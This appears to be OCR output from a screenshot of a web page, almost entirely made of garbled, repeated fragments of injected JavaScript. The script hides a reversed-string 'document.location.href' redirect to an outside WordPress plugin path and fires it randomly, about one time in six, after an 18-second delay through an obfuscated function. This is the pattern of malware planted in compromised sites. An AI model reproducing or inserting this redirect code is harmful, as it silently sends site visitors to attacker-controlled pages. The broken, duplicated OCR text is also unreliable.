
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
ton, State
Sena
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cn
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if